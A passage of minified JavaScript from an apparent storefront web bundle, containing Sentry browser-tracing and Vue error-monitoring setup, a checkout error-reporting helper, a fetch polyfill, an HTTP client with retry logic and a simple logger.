t=(e=Ae.sessionStorage)==null?void 0:e.getItem(Cv);return JSON.parse(t)}catch(t){return}}function Hl(e){return e.traceFlags===1}const lI="BrowserTracing",dI={...$a,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...Sv},$m=(e={})=>{const t={name:void 0,source:void 0},n=Ae.document,{enableInp:r,enableElementTiming:o,enableLongTask:s,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:l,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,shouldCreateSpanForRequest:v,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:S,instrumentPageLoad:$,instrumentNavigation:w,detectRedirects:P,linkPreviousTrace:x,consistentTraceSampling:M,enableReportPageLoaded:q,onRequestSpanStart:B,onRequestSpanEnd:W}={...dI,...e};let j,O,I;function V(T,L,H=!0){const z=L.op==="pageload",ne=L.name,ce=d?d(L):L,he=ce.attributes||{};if(ne!==ce.name&&(he[qt]="custom",ce.attributes=he),!H){const D=Eo();Ir({...ce,startTime:D}).end(D);return}t.name=ce.name,t.source=he[qt];const me=Ty(ce,{idleTimeout:l,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:z,beforeSpanEnd:D=>{j==null||j(),$4(D,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:S}),Em(T,void 0);const A=De(),N=A.getPropagationContext();A.setPropagationContext({...N,traceId:me.spanContext().traceId,sampled:Br(me),dsc:Pr(D)}),z&&(I=void 0)},trimIdleSpanEndTimestamp:!q});z&&q&&(I=me),Em(T,me);function de(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",me)}z&&!q&&n&&(n.addEventListener("readystatechange",()=>{de()}),de())}return{name:lI,setup(T){if(VC(),j=p4({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&z4(),o&&R4(),i&&ke.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?m4():s&&h4(),a&&g4(),P&&n){const H=()=>{O=rt()};addEventListener("click",H,{capture:!0}),addEventListener("keydown",H,{capture:!0,passive:!0})}function L(){const H=ai(T);H&&!Te(H).timestamp&&(sn&&te.log("[Tracing] Finishing current active span with op: ".concat(Te(H).op)),H.setAttribute(ri,"cancelled"),H.end())}T.on("startNavigationSpan",(H,z)=>{if(Fe()!==T)return;if(z!=null&&z.isRedirect){sn&&te.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),V(T,{op:"navigation.redirect",...H},!1);return}O=void 0,L(),Mr().setPropagationContext({traceId:Jn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()});const ne=De();ne.setPropagationContext({traceId:Jn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()}),ne.setSDKProcessingMetadata({normalizedRequest:void 0}),V(T,{op:"navigation",...H,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(H,z={})=>{if(Fe()!==T)return;L();const ne=z.sentryTrace||bm("sentry-trace"),ce=z.baggage||bm("baggage"),he=LC(ne,ce),me=De();me.setPropagationContext(he),on()||(me.getPropagationContext().propagationSpanId=Wn()),me.setSDKProcessingMetadata({normalizedRequest:bf()}),V(T,{op:"pageload",...H})}),T.on("endPageloadSpan",()=>{q&&I&&(I.setAttribute(ri,"reportPageLoaded"),I.end())})},afterAllSetup(T){let L=Si();if(x!=="off"&&iI(T,{linkPreviousTrace:x,consistentTraceSampling:M}),Ae.location){if($){const H=Kt();fI(T,{name:Ae.location.pathname,startTime:H?H/1e3:void 0,attributes:{[qt]:"url",[Je]:"auto.pageload.browser"}})}w&&Af(({to:H,from:z})=>{if(z===void 0&&(L==null?void 0:L.indexOf(H))!==-1){L=void 0;return}L=void 0;const ne=Vy(H),ce=ai(T),he=ce&&P&&hI(ce,O);wv(T,{name:(ne==null?void 0:ne.pathname)||Ae.location.pathname,attributes:{[qt]:"url",[Je]:"auto.navigation.browser"}},{url:H,isRedirect:he})})}h&&rI(),a&&pI(T,l,f,p,t),r&&J4(),Y9(T,{traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:v,enableHTTPTimings:y,onRequestSpanStart:B,onRequestSpanEnd:W})}}};function fI(e,t,n){e.emit("startPageLoadSpan",t,n),De().setTransactionName(t.name);const r=ai(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function wv(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const s=De();return s.setTransactionName(t.name),r&&!o&&s.setSDKProcessingMetadata({normalizedRequest:{...bf(),url:r}}),ai(e)}function bm(e){const t=Ae.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function pI(e,t,n,r,o){const s=Ae.document;let i;const a=()=>{const c="ui.action.click",u=ai(e);if(u){const d=Te(u).op;if(["navigation","pageload"].includes(d)){sn&&te.warn("[Tracing] Did not create ".concat(c," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(ri,"interactionInterrupted"),i.end(),i=void 0),!o.name){sn&&te.warn("[Tracing] Did not create ".concat(c," transaction because _latestRouteName is missing."));return}i=Ty({name:o.name,op:c,attributes:{[qt]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};s&&addEventListener("click",a,{capture:!0})}const Pv="_sentry_idleSpan";function ai(e){return e[Pv]}function Em(e,t){zt(e,Pv,t)}const Sm=1.5;function hI(e,t){const n=Te(e),r=Eo(),o=n.start_timestamp;return!(r-o>Sm||t&&r-t<=Sm)}const Tv=["activate","mount"],Iv=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,mI=/(?:^|[-_])(\w)/g,gI=e=>e.replace(mI,t=>t.toUpperCase()).replace(/[-_]/g,""),_I="<Root>",Fu="<Anonymous>",yI=(e,t)=>e.repeat(t),Hs=(e,t)=>{if(!e)return Fu;if(e.$root===e)return _I;if(!e.$options)return Fu;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const s=o.match(/([^/\\]+)\.vue$/);s&&(r=s[1])}return(r?"<".concat(gI(r),">"):Fu)+(o&&t!==!1?" at ".concat(o):"")},vI=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}const r=t.map((o,s)=>"".concat((s===0?"---> ":yI(" ",5+s*2))+(Array.isArray(o)?"".concat(Hs(o[0]),"... (").concat(o[1]," recursive calls)"):Hs(o)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in ".concat(Hs(e),")")},$I=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,s)=>{var u;const i=Hs(o,!1),a=o?vI(o):"",c={componentName:i,lifecycleHook:s,trace:a};if(t.attachProps&&o&&((u=o.$options)!=null&&u.propsData?c.propsData=o.$options.propsData:o.$props&&(c.propsData=o.$props)),setTimeout(()=>{rs(r,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,s);else throw r}},Cm="ui.vue",bI={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Mu(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function EI(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const SI=(e={})=>{const t=(e.hooks||[]).concat(Tv).filter((o,s,i)=>i.indexOf(o)===s),n={},r=e.timeout||2e3;for(const o of t){const s=bI[o];if(!s){Iv&&te.warn("Unknown hook: ".concat(o));continue}for(const i of s)n[i]=function(){var f;const a=this.$root===this;a&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||Ir({name:"Application Render",op:"".concat(Cm,".render"),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0}),Mu(this,rt(),r));const c=Hs(this,!1);if(!(a||(Array.isArray(e.trackComponents)?EI(e.trackComponents,c):e.trackComponents))){Mu(this,rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const d=i===s[0],l=((f=this.$root)==null?void 0:f.$_sentryRootComponentSpan)||kt();if(d){if(l){const p=this.$_sentryComponentSpans[o];p&&p.end(),this.$_sentryComponentSpans[o]=Ir({name:"Vue ".concat(c),op:"".concat(Cm,".").concat(o),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0})}}else{const p=this.$_sentryComponentSpans[o];if(!p)return;p.end(),Mu(this,rt(),r)}}}return n},CI=ke,wI={Vue:CI.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:Tv,timeout:2e3,trackComponents:!1}},PI="Vue",TI=(e={})=>({name:PI,setup(t){const n={...wI,...t.getOptions(),...e};if(!n.Vue&&!n.app){Nr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>wm(o,n)):n.Vue&&wm(n.Vue,n)}}),wm=(e,t)=>{var n;Iv&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Nr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&$I(e,t),on(t)&&e.mixin(SI(t.tracingOptions))};function II(e={}){const t={defaultIntegrations:[...$v(),TI()],...e};return Wy(t,"vue"),K9(t)}function kI(e,t,n){let r=!1;e.onError(o=>rs(o,{mechanism:{handled:!1}})),e.beforeEach((o,s,i)=>{const a=r?void 0:AI(),c={};for(const l of Object.keys(o.params))c["url.path.parameter.".concat(l)]=o.params[l],c["params.".concat(l)]=o.params[l];for(const l of Object.keys(o.query)){const f=o.query[l];f&&(c["query.".concat(l)]=f)}let u=o.path,d="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),d="custom";else if(o.matched.length>0){const l=o.matched.length-1;u=o.matched[l].path,d="route"}De().setTransactionName(u),t.instrumentPageLoad&&a&&(Te(a).data[qt]!=="custom"&&(a.updateName(u),a.setAttribute(qt,d)),a.setAttributes({...c,[Je]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!a&&n({name:u,op:"navigation",attributes:{...c,[Je]:"auto.navigation.vue",[qt]:d}}),i&&i()})}function AI(){const e=kt(),t=e&&bt(e);return t&&Te(t).op==="pageload"?t:void 0}function OI(e={}){if(!e.router)return $m(e);const t=$m({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:s="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),kI(n,{routeLabel:s,instrumentNavigation:r,instrumentPageLoad:o},c=>{wv(i,c)})}}}const RI=["vue warn"],xI=["NetworkError","Request aborted"];let bn=!1,na="";const js=()=>{const e=f=>f?["beeketing","brodev"].some(h=>f.toLowerCase().includes(h)):!1,t=f=>{var h;const p=((h=f.message)==null?void 0:h.toLowerCase())||"";return RI.some(m=>p.includes(m))?null:(xI.some(m=>p.includes(m))&&(f.level="warning"),f)},n=f=>{bn&&(!f||typeof f!="object"||Object.entries(f).forEach(([p,h])=>{h&&Iu(p,String(h))}))},r=f=>{bn&&kr(f)},o=(f,p)=>{if(!bn)return;const h=typeof f=="string"?new Error(f):f;rs(h,{level:"error",extra:{...p}})},s=f=>{var h,m;if(!f||!bn)return"";if(f.message||f.error_message)return f.message.toLowerCase();const p=(h=f==null?void 0:f.response)==null?void 0:h.data;if(typeof p=="string")return p.toLowerCase();if(p&&typeof p=="object"){const g=p.error_message||p.error||p.messages||p.message||((m=p.result)==null?void 0:m.error_code);if(g){if(typeof g=="string")return g.toLowerCase();try{return JSON.stringify(g).toLowerCase()}catch(E){return String(g).toLowerCase()}}}return JSON.stringify(f).toLowerCase()},i=(f,p)=>{var g,E;if(!bn)return;if((((g=p.response)==null?void 0:g.duration)||0)>5e3&&(((E=p.response)==null?void 0:E.status)==499||["context canceled","request timeout"].some(v=>f.includes(v))))return!1;const m=new Error(f);rs(m,{level:"warning",extra:{...p}})};return{isTestShop:e,setSectionId:f=>{if(!(!bn||!f))return na=f,Iu("section_id",na),na},getSectionId:()=>na,init:f=>{var p;bn||((p=f.config.globalProperties.$http)==null||p.interceptors.response.use(h=>((h.duration>2e3||h.status>=400)&&r({category:"xhr",message:"".concat(h.method," ").concat(h.url," - ").concat(h.status),level:h.status>=400?"warning":"info",data:{...h}}),h),h=>{var E,v,y,_;const g=(h.response||{}).url||"";return["/actions.json","/log-err-sf.json"].some(S=>g.includes(S))||r({category:"xhr",message:"".concat((v=(E=h.response)==null?void 0:E.method)==null?void 0:v.toUpperCase()," ").concat((y=h.response)==null?void 0:y.url," - ").concat((_=h.response)==null?void 0:_.status),level:"warning",data:{...h}}),h}),bn=!0,II({app:f,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[OI(),zP({levels:["error"]}),yv({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:1,beforeBreadcrumb:h=>t(h),beforeSend:(h,m)=>{var E,v,y,_;const g=h.message||((y=(v=(E=h.exception)==null?void 0:E.values)==null?void 0:v[0])==null?void 0:y.type)||((_=h.extra)==null?void 0:_.toString())||"";return["TypeError","SyntaxError"].some(S=>g.includes(S))?Math.random()<+"0.1"?h:null:h},ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),Iu("data_class","storefront"))},addTags:n,addBreadcrumb:r,capturePaymentError:o,capturePaymentApiError:i,extractErrorMessage:s,captureProviderCreateOrder:f=>{if(!bn)return;const p=s(f);["checkout_cart_missing_post_purchase_items","missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code"].some(h=>p.includes(h))&&i(p,f)},captureApiUpdateCustomer:f=>{if(!bn)return;const p=s(f);["missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code","checkout_cart_empty"].some(h=>p.includes(h))&&i(p,f)}}};var pt=typeof globalThis<"u"&&globalThis||typeof self<"u"&&self||typeof global<"u"&&global||{},Pt={searchParams:"URLSearchParams"in pt,iterable:"Symbol"in pt&&"iterator"in Symbol,blob:"FileReader"in pt&&"Blob"in pt&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in pt,arrayBuffer:"ArrayBuffer"in pt};function LI(e){return e&&DataView.prototype.isPrototypeOf(e)}if(Pt.arrayBuffer)var NI=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],DI=ArrayBuffer.isView||function(e){return e&&NI.indexOf(Object.prototype.toString.call(e))>-1};function _s(e){if(typeof e!="string"&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||e==="")throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Of(e){return typeof e!="string"&&(e=String(e)),e}function Rf(e){var t={next:function(){var n=e.shift();return{done:n===void 0,value:n}}};return Pt.iterable&&(t[Symbol.iterator]=function(){return t}),t}function ut(e){this.map={},e instanceof ut?e.forEach(function(t,n){this.append(n,t)},this):Array.isArray(e)?e.forEach(function(t){if(t.length!=2)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}ut.prototype.append=function(e,t){e=_s(e),t=Of(t);var n=this.map[e];this.map[e]=n?n+", "+t:t};ut.prototype.delete=function(e){delete this.map[_s(e)]};ut.prototype.get=function(e){return e=_s(e),this.has(e)?this.map[e]:null};ut.prototype.has=function(e){return this.map.hasOwnProperty(_s(e))};ut.prototype.set=function(e,t){this.map[_s(e)]=Of(t)};ut.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)};ut.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),Rf(e)};ut.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),Rf(e)};ut.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),Rf(e)};Pt.iterable&&(ut.prototype[Symbol.iterator]=ut.prototype.entries);function Bu(e){if(!e._noBody){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}}function kv(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function FI(e){var t=new FileReader,n=kv(t);return t.readAsArrayBuffer(e),n}function MI(e){var t=new FileReader,n=kv(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}function BI(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function Pm(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Av(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?typeof e=="string"?this._bodyText=e:Pt.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:Pt.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Pt.arrayBuffer&&Pt.blob&&LI(e)?(this._bodyArrayBuffer=Pm(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Pt.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||DI(e))?this._bodyArrayBuffer=Pm(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||(typeof e=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Pt.blob&&(this.blob=function(){var e=Bu(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=Bu(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else{if(Pt.blob)return this.blob().then(FI);throw new Error("could not read as ArrayBuffer")}},this.text=function(){var e=Bu(this);if(e)return e;if(this._bodyBlob)return MI(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(BI(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},Pt.formData&&(this.formData=function(){return this.text().then(UI)}),this.json=function(){return this.text().then(JSON.parse)},this}var HI=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function jI(e){var t=e.toUpperCase();return HI.indexOf(t)>-1?t:e}function go(e,t){if(!(this instanceof go))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{};var n=t.body;if(e instanceof go){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new ut(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,!n&&e._bodyInit!=null&&(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",(t.headers||!this.headers)&&(this.headers=new ut(t.headers)),this.method=jI(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in pt){var s=new AbortController;return s.signal}}(),this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),(this.method==="GET"||this.method==="HEAD")&&(t.cache==="no-store"||t.cache==="no-cache")){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+new Date().getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}go.prototype.clone=function(){return new go(this,{body:this._bodyInit})};function UI(e){var t=new FormData;return e.trim().split("&").forEach(function(n){if(n){var r=n.split("="),o=r.shift().replace(/\+/g," "),s=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(s))}}),t}function VI(e){var t=new ut,n=e.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map(function(r){return r.indexOf("\n")===0?r.substr(1,r.length):r}).forEach(function(r){var o=r.split(":"),s=o.shift().trim();if(s){var i=o.join(":").trim();try{t.append(s,i)}catch(a){console.warn("Response "+a.message)}}}),t}Av.call(go.prototype);function On(e,t){if(!(this instanceof On))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=t.status===void 0?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=t.statusText===void 0?"":""+t.statusText,this.headers=new ut(t.headers),this.url=t.url||"",this._initBody(e)}Av.call(On.prototype);On.prototype.clone=function(){return new On(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new ut(this.headers),url:this.url})};On.error=function(){var e=new On(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var WI=[301,302,303,307,308];On.redirect=function(e,t){if(WI.indexOf(t)===-1)throw new RangeError("Invalid status code");return new On(null,{status:t,headers:{location:e}})};var Gr=pt.DOMException;try{new Gr}catch(e){Gr=function(t,n){this.message=t,this.name=n;var r=Error(t);this.stack=r.stack},Gr.prototype=Object.create(Error.prototype),Gr.prototype.constructor=Gr}function Ov(e,t){return new Promise(function(n,r){var o=new go(e,t);if(o.signal&&o.signal.aborted)return r(new Gr("Aborted","AbortError"));var s=new XMLHttpRequest;function i(){s.abort()}s.onload=function(){var u={statusText:s.statusText,headers:VI(s.getAllResponseHeaders()||"")};o.url.indexOf("file://")===0&&(s.status<200||s.status>599)?u.status=200:u.status=s.status,u.url="responseURL"in s?s.responseURL:u.headers.get("X-Request-URL");var d="response"in s?s.response:s.responseText;setTimeout(function(){n(new On(d,u))},0)},s.onerror=function(){setTimeout(function(){r(new TypeError("Network request failed"))},0)},s.ontimeout=function(){setTimeout(function(){r(new TypeError("Network request timed out"))},0)},s.onabort=function(){setTimeout(function(){r(new Gr("Aborted","AbortError"))},0)};function a(u){try{return u===""&&pt.location.href?pt.location.href:u}catch(d){return u}}if(s.open(o.method,a(o.url),!0),o.credentials==="include"?s.withCredentials=!0:o.credentials==="omit"&&(s.withCredentials=!1),"responseType"in s&&(Pt.blob?s.responseType="blob":Pt.arrayBuffer&&(s.responseType="arraybuffer")),t&&typeof t.headers=="object"&&!(t.headers instanceof ut||pt.Headers&&t.headers instanceof pt.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach(function(u){c.push(_s(u)),s.setRequestHeader(u,Of(t.headers[u]))}),o.headers.forEach(function(u,d){c.indexOf(d)===-1&&s.setRequestHeader(d,u)})}else o.headers.forEach(function(u,d){s.setRequestHeader(d,u)});o.signal&&(o.signal.addEventListener("abort",i),s.onreadystatechange=function(){s.readyState===4&&o.signal.removeEventListener("abort",i)}),s.send(typeof o._bodyInit>"u"?null:o._bodyInit)})}Ov.polyfill=!0;pt.fetch||(pt.fetch=Ov,pt.Headers=ut,pt.Request=go,pt.Response=On);var GI=self.fetch.bind(self);const qI=Hc(GI),ZI=new Set([408,409,425,429,500,502,503,504]),zI=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function KI(e="GET"){return zI.has(e.toUpperCase())}const Tm=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function XI(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function Im(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function JI(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0,priority:e.priority||"auto",keepalive:typeof e.keepalive<"u"?e.keepalive:!1};return(!e.body||!Im(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=Im(e.body)?e.body:JSON.stringify(e.body)),t}async function YI(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function QI(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function ek(e){const t=XI();e&&(t.config=se(t.config,e));const n=t.http={interceptors:{request:Tm(t.interceptors.request),response:Tm(t.interceptors.response)},get(r,o={}){return n.request(r,{...o,method:"GET"})},post(r,o={}){return n.request(r,{...o,method:"POST"})},put(r,o={}){return n.request(r,{...o,method:"PUT"})},delete(r,o={}){return n.request(r,{...o,method:"DELETE"})},patch(r,o={}){return n.request(r,{...o,method:"PATCH"})},async request(r,o={}){o.url=r;const s=JI(o);let i=Promise.resolve(s);t.interceptors.request.forEach(l=>{i=i.then(l.fulfilled)}),await i;const a=s.url||"/",c=a.startsWith("http")?a:"".concat(n.config.endpoint).concat(a);let u;if(AbortController&&!s.signal&&s.timeout){const l=new AbortController;u=setTimeout(()=>{l.abort()},s.timeout),s.signal=l.signal}const d=performance.now();return qI(c,{method:(s.method||"GET").toUpperCase(),body:s.body,headers:s.headers,credentials:s.credentials||"same-origin",signal:s.signal,priority:s.priority,keepalive:s.keepalive}).then(async l=>{const p={data:await YI(l,o.responseType||"json"),status:l.status,statusText:l.statusText,headers:s.headers,ok:l.ok,duration:performance.now()-d,url:c,method:s.method||"GET"};if(l.ok){let g=Promise.resolve(p);return t.interceptors.response.forEach(function(E){g=g.then(E.fulfilled)}),await g,Promise.resolve(p)}if(o.retry!==!1){const g=KI(o.method)?0:1,E=typeof o.retry=="number"?o.retry:g;if(E>0&&ZI.has(l.status))return n.request(r,{...o,retry:E-1})}const h={url:c,name:l.statusText,message:l.statusText,response:p};let m=Promise.resolve(h);return t.interceptors.response.forEach(function(g){m=m.then(g.rejected)}),await m,Promise.reject(h)}).catch(l=>{throw QI(se({url:c},l||{}))}).finally(()=>{u&&clearTimeout(u)})},config:t.config};return n}var dn=(e=>(e.none="none",e.error="error",e.warn="warn",e.info="info",e.debug="debug",e))(dn||{});const km=["none","error","warn","info","debug"],Rv={level:"",setLevel(e){Rv.level=e},error(e,...t){console.error("[SB][error]",e,...t)},warn(e,...t){console.warn("[SB][warn]",e,...t)},info(e,...t){console.log("[SB][info]",e,...t)},debug(e,...t){console.log("[SB][debug]",e,...t)}};function tk(e,t){return km.indexOf(e)>=km.indexOf(t)}function nk(){return{logger:null,level:"none",transports:[]}}function ra(e,t,n,...r){e.transports.forEach(o=>{const s=o.level||e.level;if(tk(s,t))switch(t){case dn.error:{o.error(n,...r);break}case dn.warn:{o.warn(n,...r);break}case dn.info:{o.info(n,...r);break}case dn.debug:{o.debug(n,...r);break}}})}function rk(e){let t=nk();return e&&(t=se(t,e)),t.logger={level:t.level,transports:t.transports,setLevel(n){t.level=n},addTransport(n){t.transports.push(n)},error(n,...r){ra(t,dn.error,n,...r)},warn(n,...r){ra(t,dn.warn,n,...r)},info(n,...r){ra(t,dn.info,n,...r)},debug(n,...r){ra(t,dn.debug,n,...r)},_context:t}}function xv(){let e;try{e=!!window.sessionStorage}catch(t){e=!1}return e}function Lv(){let e;try{e=!!window.localStorage}catch(t){e=!1}return e}function xf(e,t){try{return 